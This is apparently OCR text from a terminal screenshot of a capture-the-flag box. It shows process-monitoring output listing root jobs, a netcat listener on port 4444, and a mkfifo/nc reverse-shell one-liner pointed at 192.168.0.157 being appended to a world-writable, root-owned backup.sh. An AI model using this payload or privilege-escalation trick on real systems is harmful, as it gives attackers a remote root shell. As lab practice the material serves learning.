 x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES × x@X: ~ ×
stemd-logind
2022/01/15 22:21:15 CMD: UID=0 PID=1054 | /usr/sbin/smart
d -n
2022/01/15 22:21:15 CMD: UID=0 PID=1052 | /usr/libexec/po
lkitd --no-debug
2022/01/15 22:21:15 CMD: UID=108 PID=1050 | /usr/bin/dbus-d
aemon --system --address=systemd: --nofork --nopidfile --syste
md-activation --syslog-only
2022/01/15 22:21:15 CMD: UID=0 PID=1049 | /usr/sbin/cron
-f
2022/01/15 22:21:15 CMD: UID=0 PID=1048 | /usr/libexec/ac
counts-daemon
2022/01/15 22:21:15 CMD: UID=0 PID=1046 | /usr/sbin/haveg
ed --Foreground --verbose=1
2022/01/15 22:21:15 CMD: UID=0 PID=10 |
2022/01/15 22:21:15 CMD: UID=0 PID=1 | /sbin/init spla
sh
2022/01/15 22:21:19 CMD: UID=??? PID=583422 | ???
2022/01/15 22:21:21 CMD: UID=1000 PID=583423 | rlwrap nc -lnvp
4444
2022/01/15 22:21:21 CMD: UID=1000 PID=583424 | nc -lnvp 4444
2022/01/15 22:22:58 CMD: UID=0 PID=583429 |
2022/01/15 22:23:45 CMD: UID=0 PID=583432 |
2022/01/15 22:24:18 CMD: UID=0 PID=583433 | /sbin/init spla
sh
2022/01/15 22:24:18 CMD: UID=0 PID=583436 | /usr/lib/Networ
kManager/nm-dispatcher
2022/01/15 22:24:18 CMD: UID=0 PID=583437 | /usr/lib/Networ
kManager/nm-dispatcher
2022/01/15 22:24:28 CMD: UID=0 PID=583440 |
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&
1|nc 192.168.0.157 4444 >/tmp/f" >> backup.sh
ls
backup.sh
ls -la
total 12
drwxr-xr-x 2 root root 4096 Oct 14 11:27 .
drwxr-xr-x 10 root root 4096 Aug 6 2020 ..
-rwxrwxrwx 1 root root 693 Jan 15 21:31 backup.sh
clear